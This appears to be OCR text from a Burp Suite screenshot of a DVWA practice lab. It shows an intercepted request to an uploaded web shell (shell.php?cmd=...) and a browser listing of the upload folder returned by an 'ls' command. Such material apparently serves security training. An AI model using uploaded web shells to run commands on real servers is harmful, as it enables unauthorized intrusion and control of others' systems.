 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.164:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=tauch+ciao HTTP/1.1
2 Host: 192.168.1.164
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers
Inspector
Notes
Not secure 192.168.1.164/dvwa/hackable/uploads/shell.php?cmd=ls
ciao
dvwa_email.png
shell.php